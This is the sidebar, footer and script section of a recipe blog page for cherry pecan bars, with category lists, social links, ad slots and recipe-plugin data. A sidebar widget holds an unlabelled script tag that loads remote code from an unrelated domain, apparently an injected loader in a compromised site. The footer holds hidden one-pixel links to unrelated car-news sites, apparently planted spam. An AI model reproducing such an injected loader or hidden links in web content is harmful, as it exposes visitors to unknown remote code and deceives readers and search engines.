class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2020/06/29/raspberry-breakfast-crepes/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F&amp;linkname=Cherry%20Pecan%20Bars" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F&amp;linkname=Cherry%20Pecan%20Bars" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F&amp;linkname=Cherry%20Pecan%20Bars" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-132809":{"type":"food","name":"Cherry Pecan Bars","slug":"wprm-cherry-pecan-bars-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Pecan-Bars-57b16.jpg","rating":{"count":3,"total":14,"average":4.67,"type":{"comment":0,"no_comment":0,"user":3},"user":0},"ingredients":[{"uid":0,"amount":"1 1\/2","unit":"cups","name":"unsalted butter","notes":"softened (3 sticks)  ","unit_id":13532,"id":13620,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":1,"amount":"1 1\/2","unit":"cups","name":"light brown sugar","notes":"firmly packed","unit_id":13532,"id":14015,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":2,"amount":"3\/4","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"3\/4","unit":"cup","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"3","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"3","unit":"large","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"large","unitParsed":"large"}}},{"uid":4,"amount":"2","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"2","unit":"tsp.","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":5,"amount":"4","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":"(bleached flour toughens baked goods)","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"4","unit":"cups","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"4","unit":"cups","unitParsed":"cups"}}},{"uid":6,"amount":"1 1\/2","unit":"tsp.","name":"baking soda","notes":"","unit_id":13520,"id":13748,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"tsp.","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"1","unit":"tsp.","name":"sea salt","notes":"","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"2","unit":"cups","name":"sweetened coconut","notes":"","unit_id":13532,"id":13749,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":9,"amount":"10","unit":"oz. pkg.","name":"dried cherries","notes":"","unit_id":13530,"id":13750,"conversion_item_snapshot":{"amount":"10","unit":"oz. pkg.","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"10","unit":"oz. pkg.","unitParsed":"oz. pkg."}}},{"uid":10,"amount":"3","unit":"cups","name":"pecans","notes":"coarsely chopped (measure after chopping)","unit_id":13532,"id":14832,"conversion_item_snapshot":{"amount":"3","unit":"cups","timestamp":1770026885000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"cups","unitParsed":"cups"}}}],"originalServings":"48","originalServingsParsed":48,"currentServings":"48","currentServingsParsed":48,"currentServingsFormatted":"48","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":132809,"name":"Cherry Pecan Bars","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Pecan-Bars-57b16-500x500.jpg","servings":48,"servingsUnit":"","parent_id":"120077","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2020\/06\/25\/cherry-pecan-bars\/","cachedAt":1770026885,"modifiedAt":1743440829}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"120077","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"a2dc557d38","api_nonce":"289035487f","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection 